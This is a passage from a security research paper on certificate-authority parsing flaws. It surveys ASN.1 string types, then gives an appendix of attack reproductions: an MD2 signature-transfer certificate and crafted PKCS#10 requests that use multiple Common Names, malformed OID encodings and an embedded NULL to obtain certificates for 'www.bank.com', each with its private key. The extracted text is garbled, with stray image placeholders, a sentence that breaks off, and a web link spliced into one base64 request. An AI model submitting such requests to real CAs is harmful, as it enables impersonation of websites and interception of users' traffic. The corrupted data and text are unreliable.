Strings were tricky to parse when they were just ASCII. ASN.1 supports a number of string type – a good dozen, at least as of 1998. What are the odds that every CA will see every string type exactly the same as every browser? The odds are very low – and, as mentioned earlier, there's no way for a CA to canonicalize the text coming in from the PKCS#10 certificate request back to however it thinks things should look. So what are the string types? According to ASN.1 Complete by John Larmouth, they are:

NumericString – ASCII, supposed to contain only numbers. PrintableString – ASCII, supposed to contain only A-Za-z0-9 and a smattering of punctuation VisibleString/ISO646String – ASCII, apparently misinterpreted often to contain only printable characters IA5String – ASCIITeletexString/T61String – ASCII with Escape Codes into "Urdu, Korean, Greek" and other languages. If you think life under Unicode was hard, things used to be worse in the 80's.

VideotexString -- "A little-used character string type that gives access to the 'characters' used to build crude pictures on videotext systems." Things used to be *much worse* in the 80's.

GraphicString -- Like TeletexString, this is another attempt at supporting non-ASCII characters via escape sequences. Supposed to block control characters. GeneralString -- GraphicString, but allows control characters.

UniversalString – Finally, the first Unicode type approved for ASN.1! Unfortunately, it's UTF-32, the least popular encoding for Unicode as it requires four bytes per character. BMPString – This is actually Unicode's UTF-16, minus the variable length characters. UTF8String – The String type of choice for modern international operations. UTF-8 is a variable length,

(There are two other sorts of strings – OctetString and BitString – but neither are parsed as generic text strings like the above.)

Research is ongoing against these string types. There are many questions like – what happens when a forbidden character shows up in a string? Is it silently deleted? Is a parse error thrown? Is it upgraded to a supported character? This is especially interesting for BMPString's – does someone implement a UTF-16 library with BMP (Basic Multilingual Plane) support? And, of course, does anyone actually implement the TeletexString quirks, and would thus be blinded by Urdu while the browser saw ASCII?

Multi-RDN notation may have interesting implications.Appendix A: Repros

**Attack 1: MD2RSA Signature Transfer: VeriSign's MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate**

Cert:

# -----BEGIN CERTIFICATE-----

MIICPDCCAaUCEHC65B0Q2Sk0tjjKewPMur8wDQYJKoZIhvcNAQECBQAwXzELMAkG A1UEBhMCVVMxFzAVBgNVBAoTDlZlcmlTaWduLCBJbmMuMTcwNQYDVQQLEy5DbGFz cyAzIFB1YmxpYyBQcmltYXJ5IENlcnRpZmljYXRpb24gQXV0aG9yaXR5MB4XDTk2 MDEyOTAwMDAwMFoXDTI4MDgwMTIzNTk1OVowXzELMAkGA1UEBhMCVVMxFzAVBgNV BAoTDlZlcmlTaWduLCBJbmMuMTcwNQYDVQQLEy5DbGFzcyAzIFB1YmxpYyBQcmlt YXJ5IENlcnRpZmljYXRpb24gQXV0aG9yaXR5MIGfMA0GCSqGSIb3DQEBAQUAA4GN ADCBiQKBgQDJXFme8huKARS0EN8EQNvjV69qRUCPhAwL0TPZ2RHP7gJYHyX3KqhE BarsAx94f56TuZoAqiN91qyFomNFx3InzPRMxnVx0jnvT0Lwdd8KkMaOIG+YD/is I19wKTakyYbnsZogy1Olhec9vn2a/iRFM9x2Fe0PonFkTGUugWhFpwIDAQABMA0G CSqGSIb3DQEBAgUAA4GBALtMEivPLCYATxQT3ab7/AoRhIzzKBxnki98tsX63/Do lbwdj2wsqFHMc9ikwFPwTtYmwHYBV4GSXiHx0bH/59AhWM1pF+NEHJwZRDmJXNyc AA9WjQKZ7aKQRUzkuxCkPfAyAw7xzvjoyVGM5mKf5p/AfbdynMk2OmufTqj/ZA1k -----END CERTIFICATE-----

### **Attack 2: Subject Name Confusion: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name**

# 2a) **Multiple Common Names in one X.509 Name are handled differently by different API's.**

PKCS#10 Request for "/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=\*/":

# -----BEGIN CERTIFICATE REQUEST-----

MIIBoDCCAQkCAQAwYDETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3 LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xFTATBgNVBAMT DHd3dy5iYW5rLmNvbTCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEAvpMimkUd iFXcV9uTJJzfLs4DNIQdKDnE07HX6BGZ9VctjJYyNHVk4gEnCdfVi9ATbVi3ea1Y sXmB65GvPTmh1teyfX64epUQABG61cDIa8LfsMeJefThSZ7NySkK2bqn042S33GD h08bgKds9l38ZvIstA+kMUOOVrdcIN/FH5MCAwEAAaAAMA0GCSqGSIb3DQEBBAUA A4GBAC+3CEiyrjFSIifr+q2Yun8kt9vLKvALpu9m5jwVsUejcD1utEqPZehngzwU Wex8INLI9hKO88zHVq7ZsETj0gcZ7cLuQcdPZKbWOV3E0nhcQpulpU+aP4yvh+Hv DcHT6ZqjyEwxG2WTSzKhzTkgN2h4IHkZb4pHq6kauV3D8Soz -----END CERTIFICATE REQUEST----

Private Key:

# -----BEGIN RSA PRIVATE KEY-----

MIICXQIBAAKBgQC+kyKaRR2IVdxX25MknN8uzgM0hB0oOcTTsdfoEZn1Vy2MljI0 dWTiAScJ19WL0BNtWLd5rVixeYHrka89OaHW17J9frh6lRAAEbrVwMhrwt+wx4l5 9OFJns3JKQrZuqfTjZLfcYOHTxuAp2z2Xfxm8iy0D6QxQ45Wt1wg38UfkwIDAQAB AoGAQv93KsUhnMySqlCHale8HrhOaCgKGBo3GDVtsih998KuQL6M5+RdkxbUoqE+ cei067xExIIsrDgLdMXC1cNtIX8t6e9v1dsmoDBLbGEJNr93ndueSSBrctRfW2k4ppVgzri0T7rDqvaq7jwJGm9nBlyN10jwKlLnlMejGj7QgAECQQDo1k5Lv7o4/iIT AxpyJMrVTtr5lZpyw8QMUDIt6BfED53+CzL7+elvcgdJkzvy2tMrp0B0kKgp5oLj UDFczQLzAkEA0YiHDP8XtElit9VHnPoesr1PMNcFNidDcN3FG5+81GENdHlblJxl wkNgC3U2PC59sPanQ4bgiGPUudNhn6ZY4QJAJVQua1CKv5ZmyhuGQuSJLFefHcKR Z3LhXIQC938tSD6kutT60JEJjtd+OZqEUvQoROhkmguTGlydgWoa7+DiZwJBAMh4 9rWBjz1oBTJbtgPD7wEWTSEuaIcSc90V4dN3NqSAIu5weiWqqVV/PvJXd8eGt61L oGbkMglscohEbR/heSECQQDlntzJjyW2TicC3rGpO5H6VkxTj3N9ccuQ2eBaznW/ AYdBZnyym7/DIWIJieGStNJh5uCec68hduQbnNZrtkLx -----END RSA PRIVATE KEY-----

Attack 2B: Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.

PKCS#10 Request with Leading Zeroes:

#### -----BEGIN CERTIFICATE REQUEST-----

MIIBoTCCAQoCAQAwYTETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3 LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xFjAUBgRVBIAD Ewx3d3cuYmFuay5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBANmLyxoJ hdDkywSs9J2E70fg5Z2Wou29jKgCDPSFBKTH6syTzWArF84mF4B7a/3aPaaSTwYQ 43siBhDkqYAanZFiLcZS6KVB53/FSsJwzz4+CpDcl7ky5utF/6Yfv86408PpFJvv 5FWLLYBjLkyKE7ru5aMQqqnlZQIHOZc06VIZAgMBAAGgADANBgkqhkiG9w0BAQQF AAOBgQAt9IeKCGIK6WZRP7tcuAZoQBWbxXpASRozSSRWa5GRpLigTb69tggy7kyH bVHsbR3uL5j9wObTaU0EzFLXRDW5R/fQy1SBJLo3S7VXKgSJisMP9rBbuUIgLK6f tlLl4l4l8jJhYPSYkXge1wmyuXVnte53XGy67mBubATzWRk40w== -----END CERTIFICATE REQUEST-----

PKCS#10 Request with 64 Bit Overflow:

# -----BEGIN CERTIFICATE REQUEST-----

MIIBqjCCARMCAQAwajETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3 LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xHzAdBg1VBIKA gICAgICAgIADEwx3d3cuYmFuay5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJ AoGBANmLyxoJhdDkywSs9J2E70fg5Z2Wou29jKgCDPSFBKTH6syTzWArF84mF4B7 a/3aPaaSTwYQ43siBhDkqYAanZFiLcZS6KVB53/FSsJwzz4+CpDcl7ky5utF/6Yf v86408PpFJvv5FWLLYBjLkyKE7ru5aMQqqnlZQIHOZc06VIZAgMBAAGgADANBgkq hkiG9w0BAQQFAAOBgQC5avxpz3cfAqmmi2JDAnYBEwzgZfjIAAldk5X8HAX7mB9/[https://ww](https://www.defcon.org/) [w.defcon.org/](https://www.defcon.org/)

77neRquSA5VhUQ8K8tdVQylBoaengqQrNpcWu/mTagm0RNaq3fBT6g9hmaGOHjli zbuMfUaH5eMAubxxc04uHPcYShjFzTcIASG8jPJqwIM/CHsSBTG5VlJX8iFquA== -----END CERTIFICATE REQUEST-----Private Key For Above Requests:

-----BEGIN RSA PRIVATE KEY-----

MIICXgIBAAKBgQDZi8saCYXQ5MsErPSdhO9H4OWdlqLtvYyoAgz0hQSkx+rMk81g KxfOJheAe2v92j2mkk8GEON7IgYQ5KmAGp2RYi3GUuilQed/xUrCcM8+PgqQ3Je5 MubrRf+mH7/OuNPD6RSb7+RViy2AYy5MihO67uWjEKqp5WUCBzmXNOlSGQIDAQAB AoGAGnnQ9hJCnvG5Y5BJFQKgvHa6eztiCN0QyUG2oeuubP+Hq+4xCIs2EnjAU3qx 4es1pZgY1fwoM0wowNWTa2vR0S5Sse0cVFoEzgOUNDE3bGyRRatjjZEFq6Q1oH3Y MdW9B4bvFsU7wf6MbGmDWFGVMLmBfBlqnSMu324Nfm3xdAECQQDyuHD1XCEtHvcG +SQnngLVs5d6nMnQsA06nEotBLrIe8QESmanOoSEtIsr25zNyUtr6QZqHaldOYK+ SzWf+KWRAkEA5XLB/En3KtQWd+R/jmd8f8ef4IdbmAg+BChoayJPUbI2tyER97MV xAUPN1SujN5C4B+cCz79hXk2+W5dnrOACQJBALO815EqVzsFiiJ0zkw0G59KrarT fjN2m2VCpT8vGG4sEJyox9mgYM+wrrqcl0JghOR1HBXqvydU1je6lAxRYbECQQCE QIw9riiQgCTfQE6ht1aUlGy7z2llDUMpxFzDe8g6b72H+sDPhGMEVGI740ylF6t2 YeHgvZMFryOXzBycUBx5AkEAibS/zSPs08ix6LIaRYsok692TTqb49Cg+FuhJsx/ eEegf1tZTACaCETRB1+edTW20MDwZukGs0WnZ9axgs/9PA== -----END RSA PRIVATE KEY-----

Attack 2C: Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.

PKCS#10 Request Containing A NULL:

# -----BEGIN CERTIFICATE REQUEST-----

MIIBlTCB/wIBADBWMRMwEQYDVQQKEwpCYWRndXkgSW5jMRkwFwYDVQQLExBIYWNr aW5nIERpdmlzaW9uMSQwIgYDVQQDExt3d3cuYmFuay5jb20Ad3d3LmJhZGd1eS5j b20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBALWepZzazrywpUz3BAAOg+D1 vDzFIZty/6Hiu7b6w9CDrS3gtQw26bT6gvB4poNhQd2k5tyLyO2AjkDJuZv/69E0 wZ7L1X1NSuhaKuzFFdVTlVqGKKqREuirbFYPpyClEDkCY0M37sqrBmXdYs1PPskm EMt5ppOUWvzEFXaye4FpAgMBAAGgADANBgkqhkiG9w0BAQQFAAOBgQCG6JCnYP0w RfqI4r6PzCmTB7VSbXkK7CHDc5WfDxaYsB3eDAAnq/rNOMllh4vuNos6n07Ck1OI BZBM6hcoq02QMdBdiTUBeoCWwhMfbhx4f3Jf/NEki40eT39CDEFhAoJLdXmJdOYh kvVM/QHTntHytjNiwXSL+djWE5uFTdO4Tg== -----END CERTIFICATE REQUEST-----

Private Key for Above:

#### -----BEGIN RSA PRIVATE KEY-----

MIICXQIBAAKBgQC1nqWc2s68sKVM9wQADoPg9bw8xSGbcv+h4ru2+sPQg60t4LUM Num0+oLweKaDYUHdpObci8jtgI5Aybmb/+vRNMGey9V9TUroWirsxRXVU5Vahiiq kRLoq2xWD6cgpRA5AmNDN+7KqwZl3WLNTz7JJhDLeaaTlFr8xBV2snuBaQIDAQAB AoGBAJ23t3oPSZjyjZnYqNCjykKBI4Zialzj8LpUe07bVVCuCKXejVqeFTXklfDd 1TwiKWCg4xqDCWm2SdJZW6XtCIqdU4IPZKHfWu1U0bQ0V9d+k5/wu7JAVGXDXsSz T9ZT5gLu3ZSHowk5vV/4NlMYGOxoZbUQIa1t1j0kgmnlSBJBAkEA5cRoeXSsx8zm bc++cfB7EOIn2fRaspnluGJqi4/Vh2MXJWJOg7R7Ej8tyPb5voDPeyP+XNoNoXE7 sEwFrbr+BwJBAMpa/ivqaryi3xcu4Ntngy7bpvUzy3Xw9ZmPB5NBpA4TOmIlt7in 6yPeNL51tSD9Sg2WYDHIuEI1WJlwRuGMqQ8CQFE/5g3lA2BYBbgZOWhDONGcl6kM LrJvl3tfWfvmLgUFNl8i507NmKO4MbGaHHCQTk5mSQF+nklTqF7MU0m/ESsCQBJW aqAqLyAHFnZwXhoj6ERvzVJ9LhvzCR6wUnxqv2YzIeBRELQgK3PlqBv2aMKjkXln vjHkwaXmVbAZ96Jq78sCQQCzrKwgvkgBcBxY071ZPYFZndui1t5LkbgUQDhQux9p k8eiIaCTV0eLBhlqY+C90j+odbn7EZ/ir42NLWhgxqXT

-----END RSA PRIVATE KEY-----